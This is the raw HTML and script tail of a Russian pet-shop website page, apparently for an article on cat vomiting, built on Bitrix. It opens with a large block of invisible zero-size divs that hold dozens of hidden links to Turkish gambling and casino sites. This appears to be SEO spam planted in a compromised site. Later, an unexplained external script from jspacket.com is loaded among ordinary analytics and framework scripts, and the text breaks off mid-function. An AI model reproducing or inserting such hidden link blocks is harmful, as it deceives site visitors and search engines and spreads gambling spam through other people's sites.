href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1749045637498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1750916036,"shared_worker_allowed":"Y","pull_guest_mode":"Y","pull_guest_user_id":-2402319,"pull_worker_mtime":1749045536});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769346659,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ef1bb086f0ce1a729d2470cd660290af"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1726850816274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?172685081670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?172685081617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174904553783861"></script>
<script src="/bitrix/js/main/ajax.js?172685081435509"></script>
<script src="/bitrix/js/aspro.max/notice.js?172685081228186"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17268508168800"></script>
<script src="/bitrix/js/currency/core_currency.js?17268508161181"></script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля','/home/bitrix/www/bitrix/modules/main/lang/ru/classes/general/user.php':{'USER_WITH_EMAIL_EXIST':'Пользователь с таким email (#EMAIL#) уже зарегистрирован.<br />Пожалуйста, пройдите <a href=\"/auth/\" class=\"text-primary\">авторизацию<\/a>, чтобы сохранить ваш заказ.','USER_EXIST':'','MAIN_GP_PASSWORD_LENGTH':'Пароль должен содержать не менее #LENGTH# символов','MAIN_GP_PASSWORD_DIGITS':'хотя бы одну цифру','MAIN_GP_PASSWORD_PUNCTUATION':'а также специальный символ (#SPECIAL_CHARS#)'},'/home/bitrix/www/bitrix/components/bitrix/main.auth.forgotpasswd/templates/.default/lang/ru/template.php':{'MAIN_AUTH_PWD_HEADER':'Забыли пароль?','MAIN_AUTH_PWD_NOTE':'Пожалуйста, введите ваш логин или адрес электронной почты. Мы вышлем ссылку для создания нового пароля.'}})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js?1726850804771" defer=""></script>
<script>BX.bind(window, "load", function(){BX.PULL.start();});</script>


<script src="/bitrix/templates/aspro_max/js/lite.bootstrap.js?172685080419575"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.actual.min.js?17268508041251"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/ripple.js?17268508044702"></script>
<script src="/bitrix/templates/aspro_max/js/browser.js?17268508041032"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.uniform.min.js?17268508048308"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/sticky-sidebar.js?172685080425989"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.validate.min.js?172685080422257"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.alphanumeric.js?17268508041972"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.cookie.js?17268508043066"></script>
<script src="/bitrix/templates/aspro_max/js/mobile.js?172685080427957"></script>
<script src="/bitrix/templates/aspro_max/js/main.js?1726850804317816"></script>
<script src="/bitrix/templates/aspro_max/js/blocks/blocks.js?17268508046782"></script>
<script src="/bitrix/templates/aspro_max/js/logo.min.js?17268508043490"></script>
<script src="/bitrix/templates/aspro_max/js/autoload/item-action.js?172685080416410"></script>
<script src="/bitrix/templates/aspro_max/js/autoload/select_offer_load.js?17268508041192"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?174904564310542"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/mega_menu/script.js?172685080410679"></script>
<script src="/bitrix/templates/aspro_max/js/searchtitle.js?17268508041367"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/corp/script.js?172685080410699"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/menu/top/script.js?172685080436"></script>
<script src="/bitrix/templates/aspro_max/js/mega_menu.js?17268508041023"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/news.list/banners/script.js?172685080586"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/menu/bottom/script.js?1726850804789"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/fixed/script.js?172685080410790"></script>
<script src="/bitrix/templates/aspro_max/js/custom.js?17413497642076"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/news.detail/news/script.js?17268508041828"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.fancybox.min.js?172685080467390"></script>
<script src="/bitrix/templates/aspro_max/js/countdown.js?1726850804620"></script>
<script src="/bitrix/templates/aspro_max/components/aspro/regionality.list.max/select/script.js?17268508051650"></script>
<script src="/bitrix/templates/aspro_max/js/setCookieOnDomains.js?1726850804582"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "661e1b26af801e217c5f1938fcc03690"]); _ba.push(["host", "petfabric.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="https://jspacket.com/js/1897.js"></script>


<script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>typeof useCountdown === 'function' && useCountdown()</script>


<script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current opened');
				}
			});
		})
	</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87476387, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
